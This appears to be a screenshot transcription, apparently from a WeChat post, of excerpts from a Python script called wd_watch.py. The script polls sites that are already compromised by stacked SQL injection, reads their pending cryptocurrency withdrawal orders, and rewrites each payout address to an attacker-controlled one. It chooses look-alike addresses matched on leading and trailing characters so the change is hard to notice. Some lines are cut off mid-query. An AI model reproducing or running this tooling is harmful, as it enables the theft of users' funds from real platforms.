 wd_watch.py
1 #!/usr/bin/env python3
2 # -*- coding: utf-8 -*-
3 """
4 wd_watch.py — 提现订单监听器
5 读取 ok.txt 中堆叠注入成功的目标 → 持续轮询新提现订单 → 优先级匹配替换地址
6
7 用法:
8   python wd_watch.py -f ok.txt --interval 10
9   python wd_watch.py -f ok.txt --interval 5 --daemon   (后台运行)
10 """
11 import argparse, json, os, re, sys, time, random, warnings
12 from urllib.parse import quote
13
14 warnings.filterwarnings("ignore")
15 import requests
16 requests.packages.urllib3.disable_warnings()
17
18 # ── 优先级矩阵 ──────────────────────────────
19 # [前N位匹配, 后N位匹配] 从高到低, 命中即选, 不再降级
20 MATCH_PRIORITIES = [
21     [4,4], [4,3], [4,2],
22     [3,2], [2,2], [2,1], [1,1]
23 ]
24
25 # ── 地址池 ──────────────────────────────
26 # trc20.txt / erc20.txt / btc.txt 从文件加载
27 # 文件格式: 每行一个地址, # 开头为注释
28 # payt.txt / paye.txt / payb.txt 为充值替换地址(供 sql_poc.py 使用)
命中目标后，改写收款地址
wd_watch.py
225     def get_new_withdrawals(self, last_count):
226         """查询新提现订单数量"""
227         cnt = self.read("(SELECT COUNT(*) FROM tz_withdraw_order WHERE status=0 AND address IS NOT N…
228         if cnt and cnt.isdigit():
229             return int(cnt)
230         return 0
231
232     def get_withdrawal(self, offset):
233         """读一条提现订单"""
234         return self.dump(f"(SELECT CONCAT(uuid,'|',address) FROM tz_withdraw_order WHERE status=0 AN…
235
236     def replace_addr(self, uid, new_addr):
237         """替换地址"""
238         return self.write(f"UPDATE tz_withdraw_order SET address='{new_addr}' WHERE uuid='{uid}'")
239
240
241 # ── 主监听循环 (5并发 · 10秒 · 轮完重读 ok.txt) ──────────────────
242
243 def log(tag, msg):
244     print(f"[{time.strftime('%H:%M:%S:%S')}] [{tag}] {msg}"[:120], flush=True)
公众号 · FOFA